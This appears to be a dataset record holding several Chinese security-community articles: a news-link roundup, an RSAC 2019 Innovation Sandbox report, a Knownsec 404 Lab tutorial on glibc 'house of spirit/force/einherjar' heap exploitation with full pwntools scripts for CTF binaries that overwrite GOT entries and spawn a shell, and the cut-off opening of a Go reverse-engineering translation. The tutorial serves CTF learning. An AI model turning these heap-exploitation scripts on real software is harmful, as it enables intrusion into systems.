text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 3月24日安全热点 – 印度的国家身份证数据库遭受重创,信息严重泄露

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 资讯类

另一起数据泄露行动袭击了印度的国家身份数据库Aadhaar

<http://www.zdnet.com/article/another-data-leak-hits-india-aadhaar-biometric-database/>

亚特兰大市被勒索软件攻击瘫痪,是SAMSAM吗?

> [City of Atlanta paralyzed by a ransomware attack, is it

> SAMSAM?](http://securityaffairs.co/wordpress/70578/malware/city-atlanta-> ransomware.html)

新型挖矿软件GhostMiner使用无文件技术,去除其他矿工,但收益甚微

<https://www.bleepingcomputer.com/news/security/ghostminer-uses-fileless-techniques-removes-other-miners-but-makes-only-200/>

AVCrypt 勒索软件尝试卸载现有AV软件

<https://www.bleepingcomputer.com/news/security/the-avcrypt-ransomware-tries-to-uninstall-your-av-software/>

Rapid 2.0 勒索软件发布,不会加密具有俄语区域设置的PC上的数据

<https://www.bleepingcomputer.com/news/security/rapid-20-ransomware-released-will-not-encrypt-data-on-pcs-with-russian-locale/>

高危漏洞影响Drupal 7和8核心

Drupal安全小组确认,高危漏洞影响Drupal 7和8核心,并宣布于3月28日发布安全更新。

> [A “highly critical” flaw affects Drupal 7 and 8 core, Drupal security

> updates expected on March

> 28th](http://securityaffairs.co/wordpress/70565/security/drupal-security-> updates.html)

<https://www.drupal.org/psa-2018-001>

## 技术类

Breaking Android kernel isolation and Rooting with ARM MMU features

<https://www.blackhat.com/docs/asia-18/asia-18-WANG-KSMA-Breaking-Android-kernel-isolation-and-Rooting-with-ARM-MMU-features.pdf>

A New Method to Bypass 64-bit Linux ASLR

<https://www.blackhat.com/docs/asia-18/asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR-wp.pdf>

A New Era of SSRF

<https://www.blackhat.com/docs/asia-18/asia-18-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages_update_Thursday.pdf>

Revoke-Obfuscation: PowerShell Obfuscation Detection Using Science

<https://www.fireeye.com/content/dam/fireeye-www/blog/pdfs/revoke-obfuscation-report.pdf>

How to Build a Command & Control Infrastructure with Digital Ocean: C2K

Revamped

> [How to Build a Command & Control Infrastructure with Digital Ocean: C2K

> Revamped](https://www.blackhillsinfosec.com/how-to-build-a-command-control-> infrastructure-with-digital-ocean-c2k-revamped/)

From Christmas present in the blockchain to massive bug bounty

<https://www.vicompany.nl/magazine/from-christmas-present-in-the-blockchain-to-massive-bug-bounty>

端到端跟踪勒索软件

[Tracking ransomware end-to-end](https://blog.acolyer.org/2018/03/23/tracking-ransomware-end-to-end/)

深入研究迄今为止最严重的Kubernetes漏洞 – CVE-2017-1002101和CVE-2017-1002102

> [Deep dive on the most severe Kubernetes vulnerabilities to date –

> CVE-2017-1002101 and

> CVE-2017-1002102](https://www.twistlock.com/2018/03/21/deep-dive-severe-> kubernetes-vulnerability-date-cve-2017-1002101/)

如何使用以太坊安全工具套件

[Use our suite of Ethereum security

tools](https://blog.trailofbits.com/2018/03/23/use-our-suite-of-ethereum-security-tools/)

红队突破外围的五大方法

<https://medium.com/@adam.toscher/top-five-ways-the-red-team-breached-the-external-perimeter-262f99dc9d17>

关于IDS签名的讨论

<http://blog.ptsecurity.com/2018/03/we-need-to-talk-about-ids-signature.html>

关于CVE-2018-4901的研究

<http://www.freebuf.com/vuls/164512.html>

_Taipan——_ Web应用安全扫描器

<https://github.com/taipan-scanner/Taipan>

面向机器人的通讯机制安全研究与改进

<http://www.freebuf.com/articles/wireless/165566.html>

Windows下的密码hash——Net-NTLMv1介绍

<https://xianzhi.aliyun.com/forum/topic/2205>

CLOUDKiLL3R——通过TOR浏览器绕过Cloudflare保护服务

<https://github.com/inurlx/CLOUDKiLL3R> | 社区文章 |

# RSAC创新沙盒2019:云、身份、应用安全成为焦点

|

##### 译文声明

本文是翻译文章,文章原作者 csoonline,文章来源:csoonline.com

原文地址:<https://www.csoonline.com/article/3337468/rsa-conference/rsac-innovation-sandbox-cloud-identity-application-security-take-center-stage.html?upd=1550552456675>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

在下个月即将举行的RSA

Conference(RSAC)上,企业家、网络从业人员以及一些“邋里邋遢的”安全从业者将在旧金山一展拳脚,通过激烈竞赛争夺最终大奖。这些Shark

Tank(鲨鱼坦克)式竞赛是安全初创公司中类似于超级碗(Super Bowl)的一项赛事。

可想而知,我们在今年RSAC展会大厅上感受到的趋势将会影响我们的日常工作、安全工具以及业内流行词。当然,我们看到的新技术实际上已经经过几年的准备,如果大家想进一步了解未来趋势,观看业内杰出人才的辩论及对未来大事的构思,可以提前一天来观看Innovation

Sandbox(创新沙盒)。

## 二、2019创新沙盒决赛入围名单

几个月之前,许多参赛厂商提交了宣传视频,并与评委大咖一一会面,希望自己较为成熟的产品能够成功跻身top10。事实证明这种入围方式非常可靠,创新沙盒已经有15年历史,在前10年中,高达42%的决赛入围者已被成功收购。在过去5年中,决赛入围厂商已经获得了[15亿美元](https://www.rsaconference.com/rsac-innovation-sandbox-leaderboard)的融资。目前为止,95%的决赛入围厂商依然正常运营。

这些历史统计数据对入围2019年决赛名单的厂商来说是非常不错的兆头,这些厂商包括:

* Arkose Labs:通过全球感知数据避免欺诈及滥用行为

* Axonius:网络安全资产管理

* Capsule8:Linux漏洞利用实时检测

* CloudKnox Security:身份及权限管理

* DisruptOps, Inc.:云基础架构检测及修复

* Duality Technologies:加密资产分析及协作

* Eclypsium, Inc.:硬件及固件威胁防护

* Salt Security:云API保护平台

* ShiftLeft Inc.:保护并审计软件代码

* WireWheel:隐私管理技术

这10家公司的创始人将现身RSAC舞台,在众多观众及充满活力的评委们面前激烈竞争。每位创始人都有3分钟的展示时间,然后再回答评委提出的各种棘手问题。这种来回交互环节正是RSAC最有趣的部分之一。最终RSAC会选出两名决赛选手,而最终获胜者将载誉而归。

RSAC也引入了一种新的竞赛机制:LaunchPad,这种机制适用于初创公司,将于第二天举行。这是一种纯粹的Shark

Tank型比赛,三位创始人将在风投(VC)小组前逐鹿中原。如果VC都看中了某款产品,则会反过来相互竞争,确保能成功投资这个潜力股。

CSO会与三名创新沙盒评委讨论,了解评委对未来技术的看法及选择。

## 三、洞察未来

关注当前及未来的监管政策正是风险投资的魅力所在。对于VC而言,他们需要思考类似欧盟的通用数据保护条例([GDPR](https://www.csoonline.com/article/3202771/data-protection/general-data-protection-regulation-gdpr-requirements-deadlines-and-facts.html))以及加州消费者隐私法案([CCPA](https://www.csoonline.com/article/3292578/privacy/california-consumer-privacy-act-what-you-need-to-know-to-be-compliant.html))等政策,以及这些政策对投资策略的影响。与普通人士不同,VC可能更关注如何预测即将落地的监管政策(如针对IoT的监管政策),并预测这些政策可能会带来的影响。

作为一名网络安全战略家及企业家,Niloofar Razi

Howe思考的是IoT与隐私权及政策方面的冲突问题。“数据隐私及监管政策非常有趣,因为它们关注的是人们没有考虑到的方面。大家都知道IoT并不安全……但目前我们并没有考虑到一些问题,比如当这些设备产生的所有数据流经企业网络时,隐私政策会对这些数据带来哪些影响”。Howe提到:“当我们迈入智能城市、乘坐自动驾驶汽车、无人驾驶飞机,使用智能家居中的私人助理时,我们将如何应对这些数据隐私监管政策?”

漏洞管理是安全的基石,作为风投公司ClearSky的运营合作伙伴及CISO,Patrick

Heim看到了IoT会带来哪些问题:“从历史上看,我们认为这些设备都是耐用品,能够使用10年以上(比如冰箱)。当我们往其中添加了一个计算组件时,我们仍希望这些组件能够使用10~30年,或者越久越好。但到那个时候,厂商可能无法提供足够的支持”。

与其他人一样,VC也会关注新漏洞、新攻击方法,研究漏洞报告。Patrick

Heim表示:“即使最近彭博社关于硬件后门的报道有点难以令人信服,但如果我们认真分析,会发现这种攻击方法还是可能存在,这与针对BIOS的攻击技术类似”。

VC正处在科技与企业购买文化的交叉口,这也是他们取得投资回报的方法。对企业家而言,有时候改变世界最简单的方法就是在现有的投资范围内进行创新。虽然长远思考非常有用,但Howe认为我们不能忽视“现有的一些投资类别”。Howe补充到:“重新审视和重塑人们熟知的细分市场有可能实现创新”。比如,评委及CSO将前面提到的DLP(数据丢失防护)全都归为已成熟市场的再发明类别,考虑到当前的监管环境,这一点并不奇怪。

## 四、构建未来

LaunchPad的企业家及评委倾向于为早期技术提供资金支持,他们正在构建尚未存在的未来市场,也采取初步措施解决新出现的问题。贝恩资本风险投资公司的合伙人Enrique

Salem认为这需要独特的观察眼光,也需要与许多不同且有趣的人会面及交谈。

“我看到了哪些问题?这需要花费大量时间,与这些技术的相关用户进行交流才能理出具体问题。哪些办法行之有效,哪些办法无法解决问题,这些人面临的新问题是什么?”

新技术也能让黑客们构建下一代网络武器。Salem关注的是从根本上改变计算架构的技术,他表示:“如果量子计算能在短期内实现,那么今天我们熟知的安全性都会受到影响”。

## 五、如何给VC留下深刻印象

不论我们是在RSAC走廊中与VC偶遇交谈,还是想提交视频入围创新沙盒决赛,沟通技巧都是王道。对Salem而言,他“关注的是对问题的清晰描述。这并不意味着相关市场已经存在,而是这些参赛者能够以简洁的方式阐述‘这是我们已经解决的一个问题’”。然而对于这一点,Howe的观点是:“参赛者必须要讲好他们的故事。我认为故事讲述是不容忽视的一点”。

Howe寻找的是“针对有趣问题能够提出新颖方法的一个公司,拥有可观的大型市场以及能够执行未来规划的团队”,她对依赖于不完整的想法或功能的公司持谨慎态度。Heim对此补充道,假如某个功能性企业“解决了一个非常小或适用范围非常狭隘的问题,并在这方面做得尽善尽美”,那么这类企业并不能高枕无忧。“如果市场上有个大型厂商认为这个非常功能好,准备在他们产品的下一个版本中添加该功能”,那这对功能性企业来说可能是极大的阻碍。 | 社区文章 |

作者:Hcamael@知道创宇404实验室

准备一份house of系列的学习博文,在how2heap上包括下面这些:

* house of spirit

* house_of_force

* house_of_einherjar

* house_of_orange

* house_of_lore

#### house of spirit

house of spirit是fastbin的一种利用方法,利用demo可参考:

<https://github.com/shellphish/how2heap/blob/master/house_of_spirit.c>

我通过具体的CTF PWN题目来学习该利用方法,题目见: <https://github.com/ctfs/write-ups-2014/tree/master/hack-lu-ctf-2014/oreo>

这题是hack.lu 2014

ctf的一道400分的32位下的PWN题,这题原本是没有给libc的,但是我搜了下网上这题的writeup,不需要libc有两种方法,一种是假设服务器上用的是最新版的libc,然后从各个发行版的系统找libc,一个一个试,另一种是使用ret2dl-resolve,这个利用方法我准备单独写一篇博文来说,而本文主要是学习house of spirit,所以就用本地的libc,假设已知libc。

漏洞点很简单,首先要能看出一个结构体:

struct rifle {

char descript[0x19]

char name[0x1b]

char *pre_add

}

然后在`sub_8048644`函数中,大致逻辑如下:

add()

{

rifles *v1;

unsigned int v2;

v1 = rifle;

rifle = (rifles *)malloc(0x38u);

if ( rifle )

{

rifle->pre_add = (int)v1;

printf("Rifle name: ");

fgets(rifle->name, 56, stdin);

str_deal(rifle->name);

printf("Rifle description: ");

fgets(rifle->descript, 56, stdin);

str_deal(rifle->descript);

++rifle_num;

}

else

{

puts("Something terrible happened!");

}

结构体中`name`的长度只有0x1b,但是却能输入56长度的字符串,所以可以把后面的`pre_add`覆盖,或者把下一个堆进行覆盖

##### 泄露内存

因为libc已知,程序没开PIE,所以只需要泄露libc地址,然后算出libc基地址

内存泄露利用的是`sub_8048729`函数,该函数的大致逻辑如下:

show_rifles()

{

rifles *i;

unsigned int v2;

printf("Rifle to be ordered:\n%s\n", "===================================");

for ( i = rifle; i; i = (rifles *)i->pre_add )

{

printf("Name: %s\n", i->name);

printf("Description: %s\n", i);

puts("===================================");

}

}

`rifle->pre_add`是可控的,把`rifle->pre_add =

0x804A258-25`设置为sscanf的got表地址减去25,这样Name输出的就是`sscanf_got`的值,并且`sscanf_got->pre_add`的值为0,能让该程序继续运行而不报错

得到`sscanf_got`的值后,可以通过libc的偏移算出libc的基地址

##### 使用house_of_spirit进行任意地址写

house of spirit简单的来说就是free一个假的fastbin堆块,然后再下次malloc的时候就会返回该假堆块

所以第一步是要构造假的堆块,在该程序中,只有一个`malloc(0x38)`,所以要构造一个`size=0x41`的堆块,在`.bss_804A2A0`地址的`order_num`,和`.bss_804A2A4`的`rifle_num`,一个是在free的时候自增1,一个是在rifle

add的时候自增1,所以只要add 0x41次rifle,就能把rifle_num设置为0x41

chunk的size位伪造好了,现在是bypass libc对free

fastbin的check,主要是会对下一个chunk的size进行check,所以不仅要伪造当前check的size,还要伪造下一个chunk的size

下一个chunk的地址是`0x804A2A4+0x40=0x804a2e4`,该地址是储存`notice`的地址,属于可控区域,代码如下:

information = (char *)&unk_804A2C0;

leave()

{

unsigned int v0;

printf("Enter any notice you'd like to submit with your order: ");

fgets(information, 128, stdin);

str_deal(information);

}

假堆块构造完成了,free了之后`0x804A2A0`将会加入到fastbin中,在下一次add

rifle的时候malloc会返回该地址,所以`0x804A2A4`往下的变量都可控,这个时候我们能修改`information`的值,然后在`leave`函数会向`information`指向的地址写入值

这样就达到了任意地址写的目的

##### 最终利用

能做到任意地址写,下面就很简单了,方法有很多,我使用的是重写`sscanf_got`地址的值为计算出的`system`地址

int read_action()

{

int v1;

char s;

unsigned int v3;

do

{

printf("Action: ");

fgets(&s, 32, stdin);

}

while ( !__isoc99_sscanf(&s, "%u", &v1) );

return v1;

}

当输入了`/bin/sh`之后,会赋值给变量`s`,然后传给`sscanf`,这时候`sscanf_got`的值已经被改成了system的值,所以实际执行的是`system("/bin/sh")`

最终达成getshell的目的,payload如下:

#!/usr/bin/env python

# -*- coding=utf-8 -*-

from pwn import *

context.log_level = "debug"

def add(name, descrip):

p.readuntil("Action:")

p.sendline("1")

p.readuntil("name:")

p.sendline(name)

p.readuntil("description:")

p.sendline(descrip)

def show_rifles():

p.readuntil("Action:")

p.sendline("2")

p.readuntil("Name: ")

p.readuntil("Name: ")

return u32(p.read(4))

def free():

p.readuntil("Action:")

p.sendline("3")

def leave(message):

p.readuntil("Action:")

p.sendline("4")

p.readuntil("order: ")

p.sendline(message)

sscanf_got = 0x804A258

fake_heap = 0x804A2A0

system_offset = 0x3ada0

p = process("oreo_35f118d90a7790bbd1eb6d4549993ef0", stdin=PTY)

name_payload1 = "aaa" + "bbbb"*6 + p32(sscanf_got-25)

add(name_payload1, "hhh")

sscanf = show_rifles()

libc_base = sscanf - 0x5c4c0

for x in xrange(0x40-1):

add("mm", "gg")

name_payload2 = "aaa" + "bbbb"*6 + p32(fake_heap+8)

add(name_payload2, "uuu")

message_payload = "\x00\x00\x00\x00"*9 + p32(0x41)

leave(message_payload)

# raw_input()

free()

# raw_input()

add("name", p32(sscanf_got))

leave(p32(libc_base+system_offset))

p.sendline("/bin/sh\0")

p.interactive()

#### house of force

house of force是修改top chunk size的一种利用方法,利用demo可参考:

<https://github.com/shellphish/how2heap/blob/master/house_of_force.c>

题目见: <https://github.com/ctfs/write-ups-2016/tree/master/bctf-2016/exploit/bcloud-200>

该利用姿势是由于libc的堆管理在malloc的时候默认top chunk的size是正确合法的,所以不会去检查top

chunk的size值,这就导致了一种情况,当一个程序存在可以修改top chunk size的漏洞时,我们把top

chunk的size修改成0xffffffff(x86)

假设这个时候的top_chunk=0x601200,

然后malloc(0xffe00020),然后对malloc申请的size进行检查,`0xffe00030 <

top_chunk_size`,所以可以成功malloc内存,然后计算top_chunk的新地址:`0xffe00030+0x601200=0x100401230`,

因为是x86环境,最高位溢出了,所以`top_chunk=0x401230`

然后下次我们再malloc的时候,返回的地址就是`0x401238`

下面,我们再通过2016年bctf的一道题目来加强对该利用方式的理解

##### 泄露堆地址

有一个read_buffer函数:

int read_buffer(int input, int len, char a3)

{

char buf;

int i;

for ( i = 0; i < len; ++i )

{

if ( read(0, &buf, 1u) <= 0 )

exit(-1);

if ( buf == a3 )

break;

*(_BYTE *)(input + i) = buf;

}

*(_BYTE *)(i + input) = 0; // off by one

return i;

}

在注释里也已经标出来了,该函数存在off_by_one漏洞,会溢出一个`\x00`

然后存在内存泄露的是需要输入username的函数:

void welcom_user()

{

char s; // [esp+1Ch] [ebp-5Ch]

char *v2; // [esp+5Ch] [ebp-1Ch]

unsigned int v3; // [esp+6Ch] [ebp-Ch]

memset(&s, 0, 0x50u);

puts("Input your name:");

read_buffer((int)&s, 0x40, '\n');

v2 = (char *)malloc(0x40u);

name = (int)v2;

strcpy(v2, &s);

welcom((int)v2);

}

看上面的注释,计算出v2变量和s变量在栈中的距离为0x40

当我输入0x40的a时,会把变量s填充满,然后在v1的第一个字节添加字符串结尾`\x00`,接下来,malloc的返回值赋给v2,把`\x00`给覆盖掉了,所以在strcpy函数把s的值+v2的值copy到v2指向的堆中,然后在welcom函数中输出,这样获得到了堆的地址

##### 修改top_chunk size

之后,有一个输入org和host的函数:

void sub_804884E()

{

char org; // [esp+1Ch] [ebp-9Ch]

char *v1; // [esp+5Ch] [ebp-5Ch]

int host; // [esp+60h] [ebp-58h]

char *v3; // [esp+A4h] [ebp-14h]

unsigned int v4; // [esp+ACh] [ebp-Ch]

memset(&org, 0, 0x90u);

puts("Org:");

read_buffer((int)&org, 0x40, 10);

puts("Host:");

read_buffer((int)&host, 0x40, 10);

v3 = (char *)malloc(0x40u);

v1 = (char *)malloc(0x40u);

org_static = (int)v1;

host_static = (int)v3;

strcpy(v3, (const char *)&host);

strcpy(v1, &org);

puts("OKay! Enjoy:)");

}

该函数存在和上面user函数一样的问题,我们来看看栈布局:

然后再来看看malloc两次后的堆布局:

v1储存的是org的值,如果org中没有`\x00`,v1中没有`\x00`,strcpy将会copy

org+v1+host的值到堆中去,而堆中v1的size只有0x48,所以会导致堆溢出,可以覆盖到top_chunk的size,我们将该size赋值为0xffffffff

##### 控制malloc的返回值

int new()

{

int result; // eax

signed int i; // [esp+18h] [ebp-10h]

int v2; // [esp+1Ch] [ebp-Ch]

for ( i = 0; i <= 9 && note_list[i]; ++i )

;

if ( i == 10 )

return puts("Lack of space. Upgrade your account with just $100 :)");

puts("Input the length of the note content:");

v2 = get_int();

note_list[i] = (int)malloc(v2 + 4);

if ( !note_list[i] )

exit(-1);

note_length[i] = v2;

puts("Input the content:");

read_buffer(note_list[i], v2, 10);

printf("Create success, the id is %d\n", i);

result = i;

dword_804B0E0[i] = 0;

return result;

}

在new函数中,可以控制malloc的size大小,然后我们需要考虑控制malloc跳到哪里

int edit()

{

int length;

int id; // [esp+14h] [ebp-14h]

int note; // [esp+18h] [ebp-10h]

puts("Input the id:");

id = get_int();

if ( id < 0 || id > 9 )

return puts("Invalid ID.");

note = note_list[id];

if ( !note )

return puts("Note has been deleted.");

length = note_length[id];

dword_804B0E0[id] = 0;

puts("Input the new content:");

read_buffer(note, length, 10);

return puts("Edit success.");

}

有一个edit函数,可以编辑note_list指向地址的值,所以如果我们能控制note_list的值,就可以做到任意地址修改

所以我们的目的是让下一次malloc的返回值为`0x804B120`,这样需要在这一次malloc后,让`top_chunk=0x804B118`

所以根据泄露出的heap地址计算出当前top_chunk的地址,然后再计算出本次malloc的size: `0x10804B118-top_chunk`

或者 `-(top_chunk-0x804B118)`

##### 泄露libc地址

按照该程序的逻辑,应该在show函数中成输出note_list指向地址的值,但是该函数的功能还未实现:

int show()

{

return puts("WTF? Something strange happened.");

}

所以就需要想别的办法来泄露libc地址了

我使用的方法的修改free_got的值为printf的值,然后在delete函数中,`free(note_list[x])`,`note_list[x]`修改成atoi_got的地址,这样就能泄露出atoi_got的值

但是因为不知道libc,所以不知道printf的值,但是因为有延时绑定,所以我们能把free_got的值修改成printf_plt+6的值

获取到libc的地址后,可以计算出system的值,然后再把atoi_got的值修改成system地址,达到getshell的目的

完整payload:

#!/usr/bin/env python2.7

# -*- coding=utf-8 -*-

from pwn import *

context.log_level = "debug"

def new_note(len,content):

p.readuntil("--->>")

p.sendline("1")

p.readuntil("content:")

p.sendline(str(len))

p.readuntil("content:")

p.sendline(content)

def edit_note(i, data):

p.readuntil("--->>")

p.sendline("3")

p.readuntil("id:\n")

p.sendline(str(i))

p.readuntil("content:\n")

p.sendline(data)

p.readuntil("success.")

def delete_note(i):

p.readuntil("--->>")

p.sendline("4")

p.readuntil("id:\n")

p.sendline(str(i))

p = process("./bcloud")

e = ELF("./bcloud")

libc = ELF("/lib/i386-linux-gnu/libc.so.6")

pause()

# leak heap

p.readuntil("name:\n")

p.send("a"*0x40)

p.read(0x44)

heap = u32(p.read(4))

print "heap addr: " + hex(heap)

# modify top chunk size to 0xffffffff

p.readuntil("Org:")

p.send("a"*0x40)

p.readuntil("Host:")

p.sendline(p32(0xffffffff))

p.readuntil("Enjoy:")

# malloc return address:0x804B120

note_list = 0x804B120

new_note(0x10, "aaa")

new_note(-(heap+0xf4-0x804B120+8), "2333")

# note_list[0] = free_got

# note_list[1] = atoi_got

# note_list[2] = atoi_got

payload = p32(e.got["free"])

payload += p32(e.got["atoi"])

payload += p32(e.got["atoi"])

new_note(0x100, payload)

# write printf address to free_got

edit_note(0, p32(e.symbols["printf"]+6))

# printf(atoi_got)

delete_note(1)

atoi_libc = u32(p.read(4))

p.readuntil("success.")

libc_base = atoi_libc - libc.symbols["atoi"]

print "libc_base: " + hex(libc_base)

# calculate system address

system = libc.symbols["system"] + libc_base

# write system address to atoi_got

edit_note(2, p32(system))

# system("/bin/sh")

p.sendline("/bin/sh")

p.interactive()

#### house of einherjar

house of einherjar跟house of force差不多,最终目的都是控制top chunk的值,利用demo可参考:

<https://github.com/shellphish/how2heap/blob/master/house_of_einherjar.c>

题目见: <https://github.com/blendin/writeups/tree/master/2016/tinypad>

和house of force的区别是,通过off by

one把最后一个chunk的pre_inuse标志位置零,让free函数以为上一个chunk已经被free,这就要求了最后一个chunk的size必须要是0x100的倍数,要不然会check下一个chunk失败,或者和top

chunk进行合并操作的时候失败。

然后再伪造一个chunk,计算最后一个chunk到我们伪造chunk的距离,设置为最后一个chunk的pre_size位,当free最后一个chunk时,会将伪造的chunk和当前chunk和top

chunk进行unlink操作,合并成一个top chunk,从而达到将top chunk设置到我们伪造chunk的地址。

接下来通过2016年Second ctf的一个题来加深对该利用方法的理解:

##### 内存泄露

if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )

{

free(*(void **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);

*(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] = 0LL;

writeln((__int64)"\nDeleted.", 9LL);

}

在free了一个tinypad的时候,只把size位置零了,但是却没有把储存content的地址(`tinypad[16 * (v11 - 1 +

16LL) + 8]`)置零

然后在每次循环的时候,都会输出四个tinypad的信息:

for ( i = 0; i <= 3; ++i )

{

LOBYTE(c) = i + '1';

writeln((__int64)"+------------------------------------------------------------------------------+\n", 81LL);

write_n((__int64)" # INDEX: ", 12LL);

writeln((__int64)&c, 1LL);

write_n((__int64)" # CONTENT: ", 12LL);

if ( *(_QWORD *)&tinypad[16 * (i + 16LL) + 8] )

{

v3 = strlen(*(const char **)&tinypad[16 * (i + 16LL) + 8]);

writeln(*(_QWORD *)&tinypad[16 * (i + 16LL) + 8], v3);

}

writeln((__int64)&newline, 1LL);

}

所以我们能增加4个tinypad,都申请一个0x100左右的chunk,然后释放第1个和第3个,这样就能形成unsortbin双链表,其中一个fd指向arena区域,一个fd指向另一个chunk,这样就泄露出了libc地址和堆地址

##### house of einherjar利用

首先是伪造一个合法的chunk,我们发现在edit分支,能控制`tinypad`地址的值:

if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )

{

c = '0';

strcpy(tinypad, *(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);

while ( toupper(c) != 'Y' )

{

write_n((__int64)"CONTENT: ", 9LL);

v6 = strlen(tinypad);

writeln((__int64)tinypad, v6);

write_n((__int64)"(CONTENT)>>> ", 13LL);

v7 = strlen(*(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);

read_until((__int64)tinypad, v7, '\n'); # 控制tinypad的值

writeln((__int64)"Is it OK?", 9LL);

write_n((__int64)"(Y/n)>>> ", 9LL);

read_until((__int64)&c, 1uLL, 0xAu);

}

strcpy(*(char **)&tinypad[16 * (v11 - 1 + 16LL) + 8], tinypad);

writeln((__int64)"\nEdited.", 8LL);

}

所以我们tinypad就是我们伪造的chunk,伪造的chunk如下:

`&tinypad`:

刚才泄露内存已经释放了两个tinypad,还剩第二个和第四个tinypad,这个时候我释放第四个tinypad,这样第三个第四个将会和top_chunk合并

只要经过精心计算,这个时候我们再add一个tinypad,将会获得第一个tinypad(已经被释放)的堆地址,然后利用off by one漏洞:

unsigned __int64 read_until(__int64 buf, unsigned __int64 len, unsigned int end)

{

int v4; // [rsp+Ch] [rbp-34h]

unsigned __int64 i; // [rsp+28h] [rbp-18h]

signed __int64 v6; // [rsp+30h] [rbp-10h]

v4 = end;

for ( i = 0LL; i < len; ++i )

{

v6 = read_n(0, buf + i, 1uLL);

if ( v6 < 0 )

return -1LL;

if ( !v6 || *(char *)(buf + i) == v4 )

break;

}

*(_BYTE *)(buf + i) = 0; // off by one

if ( i == len && *(_BYTE *)(len - 1 + buf) != 10 )

dummyinput(v4);

return i;

}

比如tinypad 1的大小是`0xf0`,我们申请一个`0xe8`大小的内存,就会得到tinypad 1的堆,然后可以覆盖到tinypad

2的`pre_size`,如果tinypad2的size位是0x101,则会被off by one漏洞设置为0x100

我们计算出tinypad2的地址,然后减去tinypad的地址,计算出offset,设置为tinypad2的pre_size和伪造chunk的size位

然后我们再free tinypad2,伪造的chunk和tinypad2将会和top chunk合并,这个时候top chunk的值为tinypad的地址

##### bypass Full RELRO

top chunk已经被设置到tinypad地址了,tinypad+256地址开始储存着tinypad1 2 3

4的信息,所以当我们再次malloc的时候,tinypad 1 2 3

4的size和address都已经是可控的了,可以达到任意地址读,然后edit功能可以做到任意地址写

已经能任意地址读写了,正常思路就是写got表,然后getshell,但是发现程序开启了Full RELRO保护,got表将不可写

然后考虑了FILE_IO的利用方法,但是发现该程序的IO使用的都是read和write,并没有使用stdio库,故该思路也不可行

然后发现,在libc中有一个全局变量`__environ`, 储存着该程序环境变量的地址,而环境变量是储存在栈上的,所以可以泄露栈地址,所以可以控制rip了

我使用的思路是,计算出one_gadget的地址,然后把`ret __libc_start_main`改写成`ret

one_gadget`,从而达到getshell的目的。

完整Payload:

#!/usr/bin/env python2

# -*- coding=utf-8 -*-

from pwn import *

def add(p, size, content):

p.readuntil("(CMD)>>>")

p.sendline("a")

p.readuntil("(SIZE)>>>")

p.sendline(str(size))

p.readuntil("(CONTENT)>>>")

p.sendline(content)

def delete(p, index):

p.readuntil("(CMD)>>>")

p.sendline("d")

p.readuntil("(INDEX)>>>")

p.sendline(str(index))

def edit(p, index, content):

p.readuntil("(CMD)>>>")

p.sendline("e")

p.readuntil("(INDEX)>>>")

p.sendline(str(index))

p.readuntil("(CONTENT)>>>")

p.sendline(content)

p.readuntil("(Y/n)>>>")

p.sendline("y")

def main():

# context.log_level = "debug"

p = process("./tinypad")

# e = ELF("./tinypad")

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

# leak libc and heap address

add(p, 224, "a"*10)

add(p, 246, "b"*0xf0)

add(p, 256, "c"*0xf0)

add(p, 256, "d"*10)

delete(p, 3)

delete(p, 1)

# get heap address

p.readuntil("# CONTENT: ")

heap = p.readline().rstrip()

heap += "\x00"*(8-len(heap))

heap_base = u64(heap) - 0x1f0

print "heap_base address: " + hex(heap_base)

# get libc address

p.readuntil("INDEX: 3")

p.readuntil("# CONTENT: ")

libc_address = p.readline().strip()

libc_address += "\x00"*(8-len(libc_address))

libc_base = u64(libc_address) - 0x3c4b78

print "libc_base address: " + hex(libc_base)

# make top -> tinypad(0x602040)

add(p, 232, "g"*224 + p64(heap_base+240-0x602040))

delete(p, 4)

payload = p64(0x100) + p64(heap_base+240-0x602040) + p64(0x602040)*4

edit(p, 2, payload)

delete(p, 2)

# modify free_hook -> one_gadget

gadget1 = 0xf1117

gadget2 = 0xf0274

gadget3 = 0xcd1c8

gadget4 = 0xcd0f3

gadget5 = 0x4526a

gadget6 = 0xf66c0

gadget_address = libc_base + gadget1

add(p, 0xe0, "t"*0xd0)

payload = p64(232) + p64(libc_base + libc.symbols["__environ"])

payload += p64(232) + p64(0x602148)

add(p, 0x100, payload)

p.readuntil("# CONTENT: ")

stack = p.read(6)

stack += "\x00"*(8-len(stack))

stack_env = u64(stack)

print "env_stack address: " + hex(stack_env)

# pause()

edit(p, 2, p64(stack_env-240))

edit(p, 1, p64(gadget_address))

p.readuntil("(CMD)>>>")

p.sendline("Q")

p.interactive()

if __name__ == '__main__':

main()

#### 总结

本篇文章分析了

* house of spirit

* house_of_force

* house_of_einherjar

三种利用方法,还剩两种

* house_of_orange

* house_of_lore

其中,`house_of_lore`没发现有具体的实例题目,所以暂时不做研究

而`house_of_orange`涉及的知识点过多,所以会单独写一篇

house of系列第一次出现是`Phrack`2009年的杂志上,一共出现了下面几种:

* The House of Mind

* The House of Prime

* The House of Spirit

* The House of Force

* The House of Lore

最后三种在how2heap上都有,前面两种,下次再说

#### 参考

1. <https://github.com/shellphish/how2heap>

2. <https://github.com/ctfs/write-ups-2016>

3. <https://code.woboq.org/userspace/glibc/malloc/malloc.c.html>

4. <http://www.phrack.org/issues/66/10.html>

* * * | 社区文章 |

# 【技术分享】手把手教你如何专业地逆向GO二进制程序

##### 译文声明

本文是翻译文章,文章来源:rednaga.io

原文地址:<https://rednaga.io/2016/09/21/reversing_go_binaries_like_a_pro/>

译文仅供参考,具体内容表达以及含义原文为准。

翻译:[啦咔呢](http://bobao.360.cn/member/contribute?uid=79699134)

预估稿费:170RMB

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

